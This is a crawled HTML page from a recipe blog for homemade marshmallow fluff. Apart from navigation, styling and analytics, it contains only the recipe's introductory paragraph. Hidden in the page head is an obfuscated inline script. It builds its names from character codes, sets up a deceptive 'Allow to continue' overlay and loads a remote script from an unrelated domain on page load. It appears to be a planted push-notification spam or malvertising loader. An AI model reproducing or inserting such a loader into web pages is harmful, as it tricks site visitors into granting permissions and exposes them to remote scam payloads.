

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/
body_size: 14776
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Delightful Homemade Marshmallow Fluff: A Gooey Sweetness</title>
	<meta name="description" content="Surprisingly, marshmallow fluff, also known as marshmallow creme, doesn&#039;t contain actual marshmallows, but it boasts a similar flavor and texture that will satisfy your cravings" />
	<link rel="canonical" href="https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" />
	<meta property="og:description" content="Surprisingly, marshmallow fluff, also known as marshmallow creme, doesn&#039;t contain actual marshmallows, but it boasts a similar flavor and texture that will satisfy your cravings" />
	<meta property="og:url" content="https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/" />
	<meta property="og:site_name" content="All Chef Recipes" />
	<meta property="article:published_time" content="2023-05-28T11:30:59+00:00" />
	<meta property="og:image" content="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="allchefrecipesadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="allchefrecipesadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//allchefrecipes.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684270'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://allchefrecipes.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://allchefrecipes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allchefrecipes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-3BH2S0FR41" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allchefrecipes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3BH2S0FR41");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 0px 0px 0px 0px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <link rel="preload" href="https://allchefrecipes.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:20px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:220px}.site-logotype img{max-height:220px}.scrolltop{background-color:#ededb1}.scrolltop:before{color:#056b07}.scrolltop{width:53px}.scrolltop{height:53px}.scrolltop:before{content:"\fe3d"}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#216ca5}.child-categories ul li a{border-color:#216ca5}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#22a320}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#22a320}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#22a320}.post-box--card:hover{box-shadow: inset 0 0 0 1px #22a320}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #22a320}@media (min-width: 768px){body.custom-background{background-repeat:repeat-y}}@media (min-width: 768px){body.custom-background{background-size:contain}}.site-title, .site-title a{color:#282fff}.site-description{color:#080035}@media (min-width: 768px){.site-header{background-repeat:repeat-y}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#381fc6}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#e3f9d6}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#000000}.site-footer{background-color:#e2e8c5}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:22px;line-height:2;}.site-title, .site-title a{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:52px;font-weight:bold;}.site-description{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:29px;line-height:1.4;font-weight:bold;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:35px;line-height:1.2;font-style:italic;}.h1, h1:not(.site-title){font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:2.5em;line-height:1.3;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:2.1em;line-height:1.1;}.h3, h3{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.8em;line-height:1;}.h4, h4{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.55em;line-height:0.9;}.h5, h5{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.3em;line-height:0.8;}.h6, h6{font-family:"Yanone Kaffeesatz" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.05em;line-height:0.8;}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://allchefrecipes.com/wp-content/uploads/2021/12/cropped-allchefrecipes.com-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://allchefrecipes.com/wp-content/uploads/2021/12/cropped-allchefrecipes.com-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchefrecipes.com/wp-content/uploads/2021/12/cropped-allchefrecipes.com-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://allchefrecipes.com/wp-content/uploads/2021/12/cropped-allchefrecipes.com-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3BH2S0FR41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3BH2S0FR41');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 358089,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/52117.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2592 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Skip to content<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://allchefrecipes.com/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Search…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://allchefrecipes.com/"><img src="https://allchefrecipes.com/wp-content/uploads/2021/12/allchefrecipes.com-logo-1.png" width="500" height="500" alt="All Chef Recipes"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://allchefrecipes.com/">All Chef Recipes</a></div><p class="site-description">The blog of remarkably tasty dishes, prepared from simple ingredients, that will delight even the most discerning gourmets!</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-top-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://allchefrecipes.com/category/meat/">Meat</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://allchefrecipes.com/category/pasta/">Pasta</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://allchefrecipes.com/category/soup/">Soup</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://allchefrecipes.com/category/salads/">Salads</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://allchefrecipes.com/category/seafood/">Seafood</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://allchefrecipes.com/category/casseroles/">Casseroles</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://allchefrecipes.com/category/drinks/">Drinks</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://allchefrecipes.com/category/bakery/">Bakery</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://allchefrecipes.com/category/cakes-and-sweets/">Cakes &amp; sweets</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://allchefrecipes.com/category/fast-food-snacks-and-appetizers/">Fast food, snacks, appetizers</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://allchefrecipes.com/category/vegetable/">Vegetable</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://allchefrecipes.com/category/side/">Side</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://allchefrecipes.com/category/sauces-and-condiments/">Sauces &amp; condiments</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://allchefrecipes.com/category/other/">Other</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://allchefrecipes.com/category/interesting/">Interesting</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2592" class="article-post post-2592 post type-post status-publish format-standard has-post-thumbnail  category-sauces-and-condiments">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://allchefrecipes.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://allchefrecipes.com/category/sauces-and-condiments/" itemprop="item"><span itemprop="name">Sauces &amp; condiments</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Delightful Homemade Marshmallow Fluff: A Gooey Sweetness</span><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Delightful Homemade Marshmallow Fluff: A Gooey Sweetness</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/" data-title="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" data-description="Surprisingly, marshmallow fluff, also known as marshmallow creme, doesn&#8217;t contain actual marshmallows, but it boasts a similar flavor and texture that will satisfy your cravings. With two parts to this recipe—a syrup mixture and an egg mixture—you can easily whip up your own batch of this delectable treat. Marshmallow Fluff Ingredients: To create this irresistible [&hellip;]" data-image="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-340x230.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--tumblr" data-social="tumblr"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--delicious" data-social="delicious"></span><span class="social-button social-button--blogger" data-social="blogger"></span></div>                    
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">Reading</span> 5 min</span>            <span class="entry-views"><span class="entry-label">Views</span> <span class="js-views-count" data-post_id="2592">38</span></span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p>Surprisingly, marshmallow fluff, also known as marshmallow creme, doesn&#8217;t contain actual marshmallows, but it boasts a similar flavor and texture that will satisfy your cravings. With two parts to this recipe—a syrup mixture and an egg mixture—you can easily whip up your own batch of this delectable treat.</p>
